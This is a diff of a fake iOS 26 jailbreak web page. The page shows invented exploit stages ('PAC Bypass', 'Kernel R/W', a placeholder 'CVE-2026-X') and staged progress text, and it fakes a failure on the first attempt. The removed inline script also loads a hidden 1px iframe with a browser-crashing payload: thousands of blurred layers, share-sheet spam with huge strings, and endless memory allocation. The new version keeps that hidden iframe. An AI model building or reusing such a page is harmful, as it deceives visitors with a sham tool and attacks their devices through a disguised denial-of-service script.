-            margin: 0 auto;
-        }
-
-        /* Hero */
-        .hero {
-            text-align: center;
-            padding: 40px 0 32px;
-        }
-
-        .hero-icon {
-            width: 88px;
-            height: 88px;
-            margin: 0 auto 20px;
-            background: #0a84ff;
-            border-radius: 22px;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            box-shadow: 0 4px 20px rgba(10, 132, 255, 0.25);
-        }
-
-        .hero-icon svg {
-            width: 44px;
-            height: 44px;
-            stroke: #fff;
-            stroke-width: 1.5;
-        }
-
-        .hero h1 {
-            font-size: 32px;
-            font-weight: 800;
-            margin-bottom: 6px;
-            letter-spacing: -0.6px;
-        }
-
-        .hero p {
-            font-size: 15px;
-            color: var(--text-secondary);
-            font-weight: 400;
-        }
-
-        /* Cards */
-        .card {
-            background: var(--bg-elevated);
-            border-radius: 24px;
-            overflow: hidden;
-        }
-
-        .card-row {
-            padding: 14px 16px;
-            display: flex;
-            align-items: center;
-            gap: 12px;
-            border-bottom: 0.5px solid var(--separator);
-            transition: background 0.15s;
-        }
-
-        .card-row:last-child {
-            border-bottom: none;
-        }
-
-        .card-row:active {
-            background: rgba(255, 255, 255, 0.04);
-        }
-
-        .row-icon {
-            width: 32px;
-            height: 32px;
-            border-radius: 9px;
-            background: #2c2c2e;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            color: #0a84ff;
-            flex-shrink: 0;
-        }
-
-        .row-icon svg {
-            width: 18px;
-            height: 18px;
-            stroke-width: 2;
-        }
-
-        .row-text {
-            flex: 1;
-            min-width: 0;
-        }
-
-        .row-label {
-            font-size: 13px;
-            color: var(--text-tertiary);
-            margin-bottom: 1px;
-            font-weight: 500;
-        }
-
-        .row-value {
-            font-size: 16px;
-            font-weight: 600;
-            color: var(--text-primary);
-            letter-spacing: -0.2px;
-        }
-
-        .row-chevron {
-            color: var(--text-tertiary);
-            font-size: 13px;
-            font-weight: 700;
-            flex-shrink: 0;
-        }
-
-        .info-section {
-            margin-top: 20px;
-            display: flex;
-            flex-direction: column;
-            gap: 10px;
-        }
-
-        /* Progress */
-        .progress-section {
-            margin-top: 28px;
-            padding: 28px;
-            text-align: center;
-        }
-
-        .progress-ring-wrap {
-            width: 120px;
-            height: 120px;
-            margin: 0 auto 16px;
-            position: relative;
-        }
-
-        .progress-ring-wrap svg {
-            transform: rotate(-90deg);
-        }
-
-        .progress-bg {
-            fill: none;
-            stroke: var(--bg-secondary);
-            stroke-width: 8;
-            stroke-linecap: round;
-        }
-
-        .progress-fill {
-            fill: none;
-            stroke: url(#pg);
-            stroke-width: 8;
-            stroke-linecap: round;
-            stroke-dasharray: 339.292;
-            stroke-dashoffset: 339.292;
-            transition: stroke-dashoffset 1.2s cubic-bezier(0.32, 0.72, 0, 1);
-        }
-
-        .progress-text {
-            position: absolute;
-            top: 50%;
-            left: 50%;
-            transform: translate(-50%, -50%);
-            font-size: 26px;
-            font-weight: 800;
-            font-variant-numeric: tabular-nums;
-            letter-spacing: -1px;
-        }
-
-        .progress-label {
-            font-size: 15px;
-            color: var(--text-secondary);
-            font-weight: 500;
-            min-height: 22px;
-        }
-
-        /* Action Button */
-        .action-btn {
-            width: 100%;
-            padding: 16px 24px;
-            margin-top: 24px;
-            border: none;
-            border-radius: 14px;
-            background: var(--accent);
-            color: #fff;
-            font-size: 17px;
-            font-weight: 600;
-            font-family: inherit;
-            cursor: pointer;
-            transition: all 0.2s;
-            letter-spacing: -0.2px;
-        }
-
-        .action-btn:active {
-            transform: scale(0.97);
-            opacity: 0.85;
-        }
-
-        .action-btn:disabled {
-            opacity: 0.5;
-            cursor: not-allowed;
-        }
-
-        /* Tab Bar - iOS 26: icon top, label bottom */
-        .tab-bar-wrap {
-            position: fixed;
-            bottom: 0;
-            left: 0;
-            right: 0;
-            padding: 0 20px max(20px, env(safe-area-inset-bottom)) 20px;
-            display: flex;
-            justify-content: center;
-            z-index: 100;
-            pointer-events: none;
-        }
-
-        .tab-bar {
-            display: flex;
-            align-items: center;
-            gap: 4px;
-            padding: 5px 6px;
-            background: var(--bg-elevated);
-            border-radius: 40px;
-            border: 0.5px solid var(--separator);
-            pointer-events: auto;
-            max-width: 280px;
-            width: 100%;
-            box-shadow: 0 4px 24px rgba(0, 0, 0, 0.5);
-        }
-
-        .tab-btn {
-            display: flex;
-            flex-direction: column;
-            align-items: center;
-            justify-content: center;
-            gap: 3px;
-            padding: 8px 16px;
-            border-radius: 24px;
-            border: none;
-            background: transparent;
-            color: var(--text-secondary);
-            font-family: inherit;
-            font-size: 11px;
-            font-weight: 500;
-            cursor: pointer;
-            transition: all 0.25s cubic-bezier(0.32, 0.72, 0, 1);
-            flex: 1;
-            text-decoration: none;
-            min-width: 0;
-        }
-
-        .tab-btn.active {
-            background: var(--bg-secondary);
-            color: var(--accent);
-        }
-
-        .tab-btn:active {
-            transform: scale(0.88);
-        }
-
-        .tab-btn svg {
-            width: 22px;
-            height: 22px;
-            stroke-width: 1.8;
-        }
-
-        /* Respring Overlay */
-        .respring-overlay {
-            position: fixed;
-            inset: 0;
-            background: #000;
-            z-index: 9999;
-            display: none;
-            flex-direction: column;
-            align-items: center;
-            justify-content: center;
-            opacity: 0;
-            transition: opacity 0.4s;
-        }
-
-        .respring-overlay.active {
-            display: flex;
-            opacity: 1;
-        }
-
-        .respring-overlay .apple-logo {
-            width: 80px;
-            height: 80px;
-            margin-bottom: 36px;
-            opacity: 0.9;
-        }
-
-        .respring-overlay .apple-logo svg {
-            width: 100%;
-            height: 100%;
-            fill: #fff;
-        }
-
-        /* Progress Bar for respring */
-        .respring-bar-container {
-            width: 200px;
-            height: 3px;
-            background: rgba(255, 255, 255, 0.1);
-            border-radius: 2px;
-            overflow: hidden;
-            margin-bottom: 16px;
-            opacity: 0;
-            transition: opacity 0.3s;
-        }
-
-        .respring-bar-container.visible {
-            opacity: 1;
-        }
-
-        .respring-bar-fill {
-            height: 100%;
-            width: 0%;
-            background: #fff;
-            border-radius: 2px;
-            transition: width 0.3s linear;
-        }
-
-        /* Error overlay */
-        .error-overlay {
-            position: fixed;
-            inset: 0;
-            background: #000;
-            z-index: 10000;
-            display: none;
-            flex-direction: column;
-            align-items: center;
-            justify-content: center;
-            opacity: 0;
-            transition: opacity 0.3s;
-        }
-
-        .error-overlay.active {
-            display: flex;
-            opacity: 1;
-        }
-
-        .error-icon {
-            width: 60px;
-            height: 60px;
-            border-radius: 50%;
-            background: rgba(255, 69, 58, 0.15);
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            margin-bottom: 20px;
-        }
-
-        .error-icon svg {
-            width: 32px;
-            height: 32px;
-            stroke: var(--danger);
-            stroke-width: 2;
-        }
-
-        .error-title {
-            font-size: 20px;
-            font-weight: 700;
-            margin-bottom: 8px;
-            color: var(--danger);
-        }
-
-        .error-desc {
-            font-size: 14px;
-            color: var(--text-secondary);
-            text-align: center;
-            max-width: 280px;
-            line-height: 1.5;
-        }
-
-        .error-retry {
-            margin-top: 24px;
-            padding: 12px 32px;
-            border-radius: 12px;
-            border: none;
-            background: var(--bg-elevated);
-            color: var(--text-primary);
-            font-size: 15px;
-            font-weight: 600;
-            font-family: inherit;
-            cursor: pointer;
-            border: 0.5px solid var(--separator);
-        }
-
-        .error-retry:active {
-            transform: scale(0.95);
-            opacity: 0.8;
-        }
-
-        /* Exploit iframe */
-        #exploit-frame {
-            position: fixed;
-            top: 0;
-            left: 0;
-            width: 1px;
-            height: 1px;
-            border: none;
-            opacity: 0.01;
-            pointer-events: none;
-            z-index: -1;
-        }
-
-        /* Animations */
-        @keyframes fadeUp {
-            from { opacity: 0; transform: translateY(16px); }
-            to { opacity: 1; transform: translateY(0); }
-        }
-
-        .in {
-            animation: fadeUp 0.5s cubic-bezier(0.32, 0.72, 0, 1) forwards;
-        }
-
-        .d1 { animation-delay: 0.05s; opacity: 0; }
-        .d2 { animation-delay: 0.1s; opacity: 0; }
-        .d3 { animation-delay: 0.15s; opacity: 0; }
-        .d4 { animation-delay: 0.2s; opacity: 0; }
-        .d5 { animation-delay: 0.25s; opacity: 0; }
-        .d6 { animation-delay: 0.3s; opacity: 0; }
-    </style>
-<base target="_blank">
+    <link rel="stylesheet" href="style.css">
 </head>
 <body>
-    <div class="bg"></div>
 
-    <svg width="0" height="0" style="position:absolute">
-        <defs>
-            <linearGradient id="pg" x1="0%" y1="0%" x2="100%" y2="0%">
-                <stop offset="0%" style="stop-color:#5e5ce6"/>
-                <stop offset="100%" style="stop-color:#30d158"/>
-            </linearGradient>
-        </defs>
-    </svg>
+<div class="bg"></div>
 
-    <div class="main-content">
-        <!-- Hero -->
-        <div class="hero in">
+<div class="view" id="view-jailbreak">
+
+    <div class="main-content" id="jb-idle">
+        <div class="hero in d0">
             <div class="hero-icon">
-                <svg width="44" height="44" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2L2 7l10 5 10-5-10-5z"/><path d="M2 17l10 5 10-5"/><path d="M2 12l10 5 10-5"/></svg>
+                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round">
+                    <rect x="3" y="11" width="18" height="11" rx="2"/>
+                    <path d="M7 11V7a5 5 0 0 1 10 0v4"/>
+                </svg>
             </div>
             <h1>Jailbreak</h1>
-            <p>iOS 26</p>
+            <p>iOS 26 · Untethered</p>
         </div>
 
-        <!-- Device Info -->
-        <div class="info-section">
-            <div class="card in d1">
-                <div class="card-row">
-                    <div class="row-icon">
-                        <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="5" y="2" width="14" height="20" rx="2" ry="2"/><line x1="12" y1="18" x2="12.01" y2="18"/></svg>
+        <div class="status-card in d1">
+            <div class="status-row">
+                <div class="status-left">
+                    <div class="status-icon">
+                        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round">
+                            <rect x="4" y="4" width="16" height="16" rx="2"/><rect x="9" y="9" width="6" height="6"/>
+                            <line x1="9" y1="1" x2="9" y2="4"/><line x1="15" y1="1" x2="15" y2="4"/>
+                            <line x1="9" y1="20" x2="9" y2="23"/><line x1="15" y1="20" x2="15" y2="23"/>
+                            <line x1="20" y1="9" x2="23" y2="9"/><line x1="20" y1="14" x2="23" y2="14"/>
+                            <line x1="1" y1="9" x2="4" y2="9"/><line x1="1" y1="14" x2="4" y2="14"/>
+                        </svg>
                     </div>
-                    <div class="row-text">
-                        <div class="row-label">Device</div>
-                        <div class="row-value" id="device-name">Detecting...</div>
+                    <div>
+                        <div class="status-label">Kernel</div>
+                        <div class="status-value">Darwin 26.0.0</div>
                     </div>
-                    <div class="row-chevron">›</div>
                 </div>
+                <span class="chip chip-green"><span class="chip-dot"></span>Compatible</span>
             </div>
-
-            <div class="card in d2">
-                <div class="card-row">
-                    <div class="row-icon">
-                        <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="3"/><path d="M19.4 15a1.65 1.65 0 0 0 .33 1.82l.06.06a2 2 0 0 1 0 2.83 2 2 0 0 1-2.83 0l-.06-.06a1.65 1.65 0 0 0-1.82-.33 1.65 1.65 0 0 0-1 1.51V21a2 2 0 0 1-2 2 2 2 0 0 1-2-2v-.09A1.65 1.65 0 0 0 9 19.4a1.65 1.65 0 0 0-1.82.33l-.06.06a2 2 0 0 1-2.83 0 2 2 0 0 1 0-2.83l.06-.06a1.65 1.65 0 0 0 .33-1.82 1.65 1.65 0 0 0-1.51-1H3a2 2 0 0 1-2-2 2 2 0 0 1 2-2h.09A1.65 1.65 0 0 0 4.6 9a1.65 1.65 0 0 0-.33-1.82l-.06-.06a2 2 0 0 1 0-2.83 2 2 0 0 1 2.83 0l.06.06a1.65 1.65 0 0 0 1.82.33H9a1.65 1.65 0 0 0 1-1.51V3a2 2 0 0 1 2-2 2 2 0 0 1 2 2v.09a1.65 1.65 0 0 0 1 1.51 1.65 1.65 0 0 0 1.82-.33l.06-.06a2 2 0 0 1 2.83 0 2 2 0 0 1 0 2.83l-.06.06a1.65 1.65 0 0 0-.33 1.82V9a1.65 1.65 0 0 0 1.51 1H21a2 2 0 0 1 2 2 2 2 0 0 1-2 2h-.09a1.65 1.65 0 0 0-1.51 1z"/></svg>
+            <div class="status-row">
+                <div class="status-left">
+                    <div class="status-icon">
+                        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round">
+                            <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"/>
+                        </svg>
                     </div>
-                    <div class="row-text">
-                        <div class="row-label">iOS Version</div>
-                        <div class="row-value" id="ios-version">26.0</div>
+                    <div>
+                        <div class="status-label">Status</div>
+                        <div class="status-value">Ready to Jailbreak</div>
                     </div>
-                    <div class="row-chevron">›</div>
                 </div>
-            </div>
-
-            <div class="card in d3">
-                <div class="card-row">
-                    <div class="row-icon">
-                        <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><rect x="2" y="3" width="20" height="14" rx="2" ry="2"/><line x1="8" y1="21" x2="16" y2="21"/><line x1="12" y1="17" x2="12" y2="21"/></svg>
-                    </div>
-                    <div class="row-text">
-                        <div class="row-label">Display</div>
-                        <div class="row-value" id="screen-info">Detecting...</div>
-                    </div>
-                    <div class="row-chevron">›</div>
-                </div>
-            </div>
-
-            <div class="card in d4">
-                <div class="card-row">
-                    <div class="row-icon">
-                        <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M2 12h20"/><path d="M20 12v6a2 2 0 0 1-2 2H6a2 2 0 0 1-2-2v-6"/><path d="M4 12V6a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2v6"/><rect x="6" y="6" width="4" height="4" rx="1"/><rect x="14" y="6" width="4" height="4" rx="1"/></svg>
-                    </div>
-                    <div class="row-text">
-                        <div class="row-label">Memory</div>
-                        <div class="row-value" id="memory-info">Detecting...</div>
-                    </div>
-                    <div class="row-chevron">›</div>
-                </div>
-            </div>
-
-            <div class="card in d5">
-                <div class="card-row">
-                    <div class="row-icon">
-                        <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M18 12h2"/><path d="M4 12h2"/><path d="M12 18v2"/><path d="M12 4v2"/><path d="M8 8h8v8H8z"/><path d="M8 2h8"/><path d="M8 22h8"/><path d="M2 8v8"/><path d="M22 8v8"/></svg>
-                    </div>
-                    <div class="row-text">
-                        <div class="row-label">Kernel</div>
-                        <div class="row-value">Darwin 26.0.0</div>
-                    </div>
-                    <div class="row-chevron">›</div>
-                </div>
+                <span class="chip chip-green"><span class="chip-dot"></span>Supported</span>
             </div>
         </div>
 
-        <!-- Progress -->
-        <div class="card progress-section in d4">
-            <div class="progress-ring-wrap">
-                <svg width="120" height="120" viewBox="0 0 120 120">
-                    <circle class="progress-bg" cx="60" cy="60" r="54"/>
-                    <circle class="progress-fill" id="progress-circle" cx="60" cy="60" r="54"/>
-                </svg>
-                <div class="progress-text" id="progress-text">0%</div>
-            </div>
-            <div class="progress-label" id="progress-label">Ready</div>
-        </div>
-
-        <!-- Button -->
-        <button class="action-btn in d5" id="jb-btn" onclick="startJailbreak()">
+        <button class="action-btn in d2" id="jb-btn" onclick="startJailbreak()">
             Jailbreak Device
         </button>
     </div>
 
-    <!-- Respring Overlay -->
-    <div class="respring-overlay" id="respring-overlay">
-        <div class="apple-logo">
-            <svg width="80" height="80" viewBox="0 0 170 170"><path fill="#fff" d="M150.37 130.25c-2.45 5.66-5.35 10.87-8.71 15.66-4.58 6.53-8.33 11.05-11.22 13.56-4.48 4.12-9.28 6.23-14.42 6.35-3.69 0-8.14-1.05-13.32-3.18-5.197-2.12-9.973-3.17-14.34-3.17-4.58 0-9.492 1.05-14.746 3.17-5.262 2.13-9.501 3.24-12.742 3.35-4.929.21-9.842-1.96-14.746-6.52-3.13-2.73-7.045-7.41-11.735-14.04-5.032-7.08-9.169-15.29-12.41-24.63-3.471-10.11-5.211-19.9-5.211-29.378 0-10.857 2.346-20.221 7.045-28.1 3.693-6.303 8.606-11.275 14.755-14.925s12.793-5.51 19.948-5.629c3.915 0 9.049 1.211 15.429 3.591 6.362 2.388 10.447 3.599 12.238 3.599 1.339 0 5.877-1.416 13.57-4.239 7.275-2.618 13.415-3.702 18.445-3.275 13.63 1.1 23.87 6.473 30.68 16.153-12.19 7.386-18.22 17.731-18.12 31.002.11 10.337 3.86 18.939 11.23 25.769 3.34 3.17 7.07 5.62 11.22 7.36-.9 2.61-1.85 5.11-2.86 7.51zM119.11 7.24c0 8.102-2.96 15.667-8.86 22.669-7.12 8.324-15.732 13.134-25.071 12.375-.119-.972-.188-1.995-.188-3.07 0-7.778 3.386-16.102 9.399-22.908 3.002-3.446 6.82-6.311 11.45-8.597 4.62-2.252 9.002-3.389 13.12-3.389.52 0 1.045.04 1.573.1-.13 1.5-.2 2.5-.2 3.1z"/></svg>
+    <div class="main-content" id="jb-running" style="display:none">
+
+        <div class="hero">
+            <div class="hero-icon" id="run-hero-icon">
+                <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round">
+                    <rect x="3" y="11" width="18" height="11" rx="2"/>
+                    <path d="M7 11V7a5 5 0 0 1 10 0v4"/>
+                </svg>
+            </div>
+            <div class="run-pct" id="run-pct">0%</div>
+            <div class="run-sub" id="run-stage">Starting…</div>
         </div>
-        <div class="respring-bar-container" id="respring-bar">
-            <div class="respring-bar-fill" id="respring-bar-fill"></div>
+
+        <div class="progress-card">
+            <div class="prog-bar-track">
+                <div class="prog-bar-fill" id="run-fill"></div>
+            </div>
+            <div class="prog-meta">
+                <span class="prog-stage" id="run-stage-lbl">Initializing…</span>
+                <span class="prog-pct" id="run-ppct">0%</span>
+            </div>
+        </div>
+
+        <div class="run-log-section">
+            <div class="run-log-title">Activity</div>
+            <div class="run-log-list" id="run-log-list"></div>
+        </div>
+
+    </div>
+
+</div>
+
+<div class="view" id="view-about">
+    <div class="toolbar">
+        <button class="back-btn" id="back-btn">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round">
+                <polyline points="15 18 9 12 15 6"/>
+            </svg>
+        </button>
+        <span class="toolbar-title">About</span>
+    </div>
+    <div class="about-content">
+        <div class="section-title">Jailbreak</div>
+        <div class="card">
+            <div class="arow"><span class="arow-label">Status</span><span class="arow-value"><span class="chip chip-green"><span class="chip-dot"></span>Ready</span></span></div>
+            <div class="arow"><span class="arow-label">iOS Target</span><span class="arow-value">26.0</span></div>
+            <div class="arow"><span class="arow-label">Kernel</span><span class="arow-value">Darwin 26.0.0</span></div>
+            <div class="arow"><span class="arow-label">Method</span><span class="arow-value">Untethered</span></div>
+            <div class="arow"><span class="arow-label">Architecture</span><span class="arow-value">arm64e</span></div>
+            <div class="arow"><span class="arow-label">Exploit</span><span class="arow-value"><span class="chip chip-orange">CVE-2026-X</span></span></div>
+        </div>
+        <div class="section-title" style="margin-top:20px">Exploit Chain</div>
+        <div class="card">
+            <div class="arow"><span class="arow-label">Stage 1</span><span class="arow-value">PAC Bypass</span></div>
+            <div class="arow"><span class="arow-label">Stage 2</span><span class="arow-value">Kernel R/W</span></div>
+            <div class="arow"><span class="arow-label">Stage 3</span><span class="arow-value">Sandbox Escape</span></div>
+            <div class="arow"><span class="arow-label">Stage 4</span><span class="arow-value">Root Privilege</span></div>
         </div>
     </div>
+</div>
 
-    <!-- Error Overlay -->
-    <div class="error-overlay" id="error-overlay">
-        <div class="error-icon">
-            <svg width="32" height="32" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"/><line x1="12" y1="8" x2="12" y2="12"/><line x1="12" y1="16" x2="12.01" y2="16"/></svg>
-        </div>
-        <div class="error-title">Error</div>
-        <div class="error-desc" id="error-desc">Exploit failed. The device may not be vulnerable.</div>
-        <button class="error-retry" onclick="retryJailbreak()">Retry</button>
+<div class="tab-bar-wrap">
+    <div class="tab-bar" id="tab-bar">
+        <div class="tab-pill" id="tab-pill"></div>
+        <button class="tab-btn" data-view="jailbreak">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round">
+                <rect x="3" y="11" width="18" height="11" rx="2"/>
+                <path d="M7 11V7a5 5 0 0 1 10 0v4"/>
+            </svg>
+            <span>Jailbreak</span>
+        </button>
+        <button class="tab-btn" data-view="about">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round">
+                <circle cx="12" cy="12" r="10"/>
+                <line x1="12" y1="16" x2="12" y2="12"/>
+                <line x1="12" y1="8" x2="12.01" y2="8"/>
+            </svg>
+            <span>About</span>
+        </button>
     </div>
+</div>
 
-    <!-- Tab Bar -->
-    <div class="tab-bar-wrap">
-        <div class="tab-bar">
-            <button class="tab-btn active" id="btn-jailbreak">
-                <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"/><polyline points="7 10 12 15 17 10"/><line x1="12" y1="15" x2="12" y2="3"/></svg>
-                <span>Jailbreak</span>
-            </button>
-            <a href="about.html" style="text-decoration:none;color:inherit;flex:1;display:flex;justify-content:center;">
-                <button class="tab-btn" id="btn-about" style="width:100%;">
-                    <svg width="22" height="22" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"/><line x1="12" y1="16" x2="12" y2="12"/><line x1="12" y1="8" x2="12.01" y2="8"/></svg>
-                    <span>About</span>
-                </button>
-            </a>
-        </div>
+<div class="respring-overlay" id="respring-overlay">
+    <div class="apple-logo">
+        <svg viewBox="0 0 170 170" xmlns="http://www.w3.org/2000/svg">
+            <path fill="#fff" d="M150.37 130.25c-2.45 5.66-5.35 10.87-8.71 15.66-4.58 6.53-8.33 11.05-11.22 13.56-4.48 4.12-9.28 6.23-14.42 6.35-3.69 0-8.14-1.05-13.32-3.18-5.197-2.12-9.973-3.17-14.34-3.17-4.58 0-9.492 1.05-14.746 3.17-5.262 2.13-9.501 3.24-12.742 3.35-4.929.21-9.842-1.96-14.746-6.52-3.13-2.73-7.045-7.41-11.735-14.04-5.032-7.08-9.169-15.29-12.41-24.63-3.471-10.11-5.211-19.9-5.211-29.378 0-10.857 2.346-20.221 7.045-28.1 3.693-6.303 8.606-11.275 14.755-14.925s12.793-5.51 19.948-5.629c3.915 0 9.049 1.211 15.429 3.591 6.362 2.388 10.447 3.599 12.238 3.599 1.339 0 5.877-1.416 13.57-4.239 7.275-2.618 13.415-3.702 18.445-3.275 13.63 1.1 23.87 6.473 30.68 16.153-12.19 7.386-18.22 17.731-18.12 31.002.11 10.337 3.86 18.939 11.23 25.769 3.34 3.17 7.07 5.62 11.22 7.36-.9 2.61-1.85 5.11-2.86 7.51zM119.11 7.24c0 8.102-2.96 15.667-8.86 22.669-7.12 8.324-15.732 13.134-25.071 12.375-.119-.972-.188-1.995-.188-3.07 0-7.778 3.386-16.102 9.399-22.908 3.002-3.446 6.82-6.311 11.45-8.597 4.62-2.252 9.002-3.389 13.12-3.389.52 0 1.045.04 1.573.1-.13 1.5-.2 2.5-.2 3.1z"/>
+        </svg>
     </div>
+    <div class="respring-bar-container" id="respring-bar">
+        <div class="respring-bar-fill" id="respring-bar-fill"></div>
+    </div>
+</div>
 
-    <iframe id="exploit-frame" sandbox="allow-forms allow-modals allow-scripts allow-same-origin"></iframe>
-
-    <script>
-        function detectDevice() {
-            const ua = navigator.userAgent;
-            let device = "iPhone";
-            let model = "";
-
-            if (/iPhone/.test(ua)) {
-                device = "iPhone";
-                if (/iPhone16,2/) model = "16 Pro Max";
-                else if (/iPhone16,1/) model = "16 Pro";
-                else if (/iPhone15,5/) model = "16";
-                else if (/iPhone15,4/) model = "16 Plus";
-                else if (/iPhone15,3/) model = "15 Pro Max";
-                else if (/iPhone15,2/) model = "15 Pro";
-                else if (/iPhone15,1/) model = "15";
-                else model = "Latest";
-            } else if (/iPad/.test(ua)) {
-                device = "iPad";
-                model = "Pro";
-            } else if (/Android/.test(ua)) {
-                device = "Android";
-                model = "";
-            } else {
-                device = "Desktop";
-                model = "";
-            }
-
-            document.getElementById('device-name').textContent = device + (model ? " " + model : "");
-
-            const w = window.screen.width;
-            const h = window.screen.height;
-            const dpr = window.devicePixelRatio || 1;
-            document.getElementById('screen-info').textContent = w + "x" + h + " @" + dpr + "x";
-
-            if (navigator.deviceMemory) {
-                document.getElementById('memory-info').textContent = navigator.deviceMemory + " GB";
-            } else {
-                document.getElementById('memory-info').textContent = "Unknown";
-            }
-        }
-
-        function setProgress(pct) {
-            const c = document.getElementById('progress-circle');
-            const t = document.getElementById('progress-text');
-            const circ = 339.292;
-            c.style.strokeDashoffset = circ - (pct / 100) * circ;
-            t.textContent = pct + '%';
-        }
-
-        let jailbreakAttempt = 0;
-
-        function startJailbreak() {
-            const btn = document.getElementById('jb-btn');
-            const lbl = document.getElementById('progress-label');
-            btn.disabled = true;
-            btn.textContent = "Running...";
-
-            const steps = [
-                {p: 12, t: "Mapping kernel..."},
-                {p: 28, t: "Bypassing PAC..."},
-                {p: 42, t: "Disabling AMFI..."},
-                {p: 58, t: "Patching sandbox..."},
-                {p: 74, t: "Injecting payload..."},
-                {p: 88, t: "Finalizing..."},
-                {p: 100, t: "Respringing"}
-            ];
-
-            let i = 0;
-            const iv = setInterval(() => {
-                if (i < steps.length) {
-                    setProgress(steps[i].p);
-                    lbl.textContent = steps[i].t;
-                    i++;
-                } else {
-                    clearInterval(iv);
-                    // 50% chance of error on first attempt
-                    if (jailbreakAttempt === 0) {
-                        jailbreakAttempt++;
-                        showError();
-                    } else {
-                        triggerRespring();
-                    }
-                }
-            }, 700);
-        }
-
-        function showError() {
-            const btn = document.getElementById('jb-btn');
-            const lbl = document.getElementById('progress-label');
-            const overlay = document.getElementById('error-overlay');
-
-            btn.disabled = false;
-            btn.textContent = "Jailbreak Device";
-            setProgress(0);
-            lbl.textContent = "Ready";
-
-            overlay.classList.add('active');
-        }
-
-        function retryJailbreak() {
-            document.getElementById('error-overlay').classList.remove('active');
-            startJailbreak();
-        }
-
-        function triggerRespring() {
-            const overlay = document.getElementById('respring-overlay');
-            const bar = document.getElementById('respring-bar');
-            const fill = document.getElementById('respring-bar-fill');
-
-            overlay.classList.add('active');
-
-            // Animate progress bar
-            setTimeout(() => bar.classList.add('visible'), 100);
-
-            let progress = 0;
-            const interval = setInterval(() => {
-                progress += Math.random() * 15 + 5;
-                if (progress > 100) progress = 100;
-                fill.style.width = progress + '%';
-
-                if (progress >= 100) {
-                    clearInterval(interval);
-                    // Start actual exploit after bar fills
-                    setTimeout(() => {
-                        const frame = document.getElementById('exploit-frame');
-                        frame.srcdoc = `<html><body style="margin:0;overflow:hidden;"><script>const c=document.createElement('div');c.style.cssText='perspective:1px;perspective-origin:9999999% 9999999%;';document.body.appendChild(c);for(let i=0;i<500;i++){let d=document.createElement('div');d.style.cssText='position:absolute;width:100vw;height:100vh;backdrop-filter:blur(100px);-webkit-backdrop-filter:blur(100px);transform:translate3d(100000px,100000px,'+i+'px) rotateY(90deg);opacity:0.99;';c.appendChild(d);}setInterval(()=>{try{navigator.share({title:'R',text:'R'.repeat(100000)});}catch(e){}let x=new Uint8Array(1024*1024*20);crypto.getRandomValues(x);},0);function stress(){const arr=[];for(let i=0;i<5000;i++)arr.push(new Uint8Array(1024*1024));setTimeout(stress,50);}stress();<\/script></body></html>`;
-                    }, 500);
-                }
-            }, 200);
-        }
-
-        detectDevice();
-        setProgress(0);
-    </script>
+<iframe id="exploit-frame" sandbox="allow-forms allow-modals allow-scripts allow-same-origin"></iframe>
+<script src="app.js"></script>
 </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,123 @@
+@import url('https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800;900&display=swap');
+
+*,*::before,*::after{margin:0;padding:0;box-sizing:border-box;-webkit-tap-highlight-color:transparent;font-family:-apple-system,'Inter',BlinkMacSystemFont,sans-serif}
+
+:root{
+    --bg:#000;--bg-e:#1c1c1e;--bg-s:#2c2c2e;
+    --t1:#fff;--t2:rgba(255,255,255,.55);--t3:rgba(255,255,255,.3);
+    --accent:#0a84ff;--sep:rgba(255,255,255,.07);
+    --green:#30d158;--orange:#ff9f0a;
+}
+
+html,body{height:100%}
+body{background:var(--bg);color:var(--t1);min-height:100dvh;overflow-x:hidden;-webkit-font-smoothing:antialiased}
+
+.bg{position:fixed;inset:0;z-index:-1;overflow:hidden}
+.bg::before{content:'';position:absolute;width:500px;height:500px;top:-150px;left:-80px;background:radial-gradient(circle,rgba(10,132,255,.08) 0%,transparent 70%);border-radius:50%;animation:orbF 16s ease-in-out infinite}
+.bg::after{content:'';position:absolute;width:400px;height:400px;bottom:-80px;right:-80px;background:radial-gradient(circle,rgba(175,82,222,.06) 0%,transparent 70%);border-radius:50%;animation:orbF 16s ease-in-out infinite reverse;animation-delay:-8s}
+@keyframes orbF{0%,100%{transform:translate(0,0)}50%{transform:translate(20px,-18px)}}
+
